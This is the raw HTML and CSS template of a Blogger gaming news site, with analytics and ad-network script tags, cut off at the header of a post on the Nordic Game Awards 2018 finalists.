.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=244c6187-8787-45a8-8eff-c8e315f2e394' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=244c6187-8787-45a8-8eff-c8e315f2e394' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Nordic Game Awards 2018: Finalists revealed</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nordic Game Awards 2018: Finalists revealed
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html' itemprop='url'/>
